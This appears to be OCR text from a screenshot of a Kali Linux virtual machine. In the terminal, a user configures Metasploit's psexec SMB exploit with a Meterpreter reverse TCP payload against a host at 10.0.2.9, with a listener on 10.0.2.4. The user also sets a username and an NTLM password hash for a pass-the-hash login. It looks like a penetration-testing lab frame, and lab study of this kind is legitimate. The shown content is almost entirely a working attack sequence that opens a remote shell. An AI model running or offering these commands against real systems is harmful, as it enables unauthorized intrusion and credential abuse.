 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 07:30 1
Terminal
File Edit View Search Terminal Help
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhost 10.0.2.9
rhost => 10.0.2.9
msf5 exploit(windows/smb/psexec) > set lhost 10.0.2.4
lhost => 10.0.2.4
msf5 exploit(windows/smb/psexec) > set smbuser ieuser
smbuser => ieuser
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
smbpass => aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
msf5 exploit(windows/smb/psexec) >
Right Ctrl
ENG 13:30
02.02.2019 1